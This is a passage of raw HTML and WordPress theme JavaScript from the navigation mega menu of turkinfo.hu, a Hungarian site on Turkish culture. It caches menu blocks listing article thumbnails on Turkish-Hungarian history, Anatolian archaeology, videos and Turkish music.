<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/en-lezzetli-ve-en-pratik-hakkari-yemegi-doleme-2\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/doleme-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/doleme-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/doleme-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/en-lezzetli-ve-en-pratik-hakkari-yemegi-doleme-2\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME\">EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sanliurfa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eANLIURFA |H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/sanliurfa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/sanliurfa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/sanliurfa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eANLIURFA |H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sanliurfa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"\u015eANLIURFA |H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">\u015eANLIURFA |H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kisallamok-a-torok-arnyekban-karman-gabor-tortenesz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis\u00e1llamok a t\u00f6r\u00f6k \u00e1rny\u00e9kban &#8211; K\u00e1rm\u00e1n G\u00e1bor, t\u00f6rt\u00e9n\u00e9sz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kiallamok-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kiallamok-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kiallamok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis\u00e1llamok a t\u00f6r\u00f6k \u00e1rny\u00e9kban &#8211; K\u00e1rm\u00e1n G\u00e1bor, t\u00f6rt\u00e9n\u00e9sz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kisallamok-a-torok-arnyekban-karman-gabor-tortenesz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Kis\u00e1llamok a t\u00f6r\u00f6k \u00e1rny\u00e9kban &#8211; K\u00e1rm\u00e1n G\u00e1bor, t\u00f6rt\u00e9n\u00e9sz\">Kis\u00e1llamok a t\u00f6r\u00f6k \u00e1rny\u00e9kban &#8211; K\u00e1rm\u00e1n G\u00e1bor, t\u00f6rt\u00e9n\u00e9sz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-belgeseli-hakkaride-hayat-var\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HAKKARI BELGESEL\u0130 : HAKKAR\u0130DE HAYAT VAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/hakkari-hayat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/hakkari-hayat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/hakkari-hayat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"HAKKARI BELGESEL\u0130 : HAKKAR\u0130DE HAYAT VAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-belgeseli-hakkaride-hayat-var\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"HAKKARI BELGESEL\u0130 : HAKKAR\u0130DE HAYAT VAR\">HAKKARI BELGESEL\u0130 : HAKKAR\u0130DE HAYAT VAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/en-lezzetli-ve-en-pratik-hakkari-yemegi-doleme-2/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="EN LEZZETLİ VE EN PRATİK HAKKARİ YEMEĞİ DOLEME" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/doleme-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/doleme-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/doleme-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EN LEZZETLİ VE EN PRATİK HAKKARİ YEMEĞİ DOLEME" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/en-lezzetli-ve-en-pratik-hakkari-yemegi-doleme-2/bongeszde/videok/"  rel="bookmark" title="EN LEZZETLİ VE EN PRATİK HAKKARİ YEMEĞİ DOLEME">EN LEZZETLİ VE EN PRATİK HAKKARİ YEMEĞİ DOLEME</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sanliurfa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="ŞANLIURFA |HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/sanliurfa-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/sanliurfa-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/sanliurfa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ŞANLIURFA |HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sanliurfa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="ŞANLIURFA |HİÇ BÖYLE GÖRMEDİNİZ">ŞANLIURFA |HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kisallamok-a-torok-arnyekban-karman-gabor-tortenesz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Kisállamok a török árnyékban &#8211; Kármán Gábor, történész" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/kiallamok-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/kiallamok-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/kiallamok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kisállamok a török árnyékban &#8211; Kármán Gábor, történész" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kisallamok-a-torok-arnyekban-karman-gabor-tortenesz/bongeszde/videok/"  rel="bookmark" title="Kisállamok a török árnyékban &#8211; Kármán Gábor, történész">Kisállamok a török árnyékban &#8211; Kármán Gábor, történész</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
